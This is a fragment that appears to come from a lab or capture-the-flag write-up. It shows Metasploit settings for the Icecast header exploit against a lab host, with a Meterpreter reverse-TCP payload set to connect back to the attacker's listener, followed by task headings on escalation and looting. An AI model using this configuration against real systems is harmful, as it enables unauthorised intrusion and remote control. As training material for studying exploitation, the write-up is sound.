 Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.199.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.54.229 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Escalate
Task 5 Looting
Post-Exploitation
Task 7 Extra Credit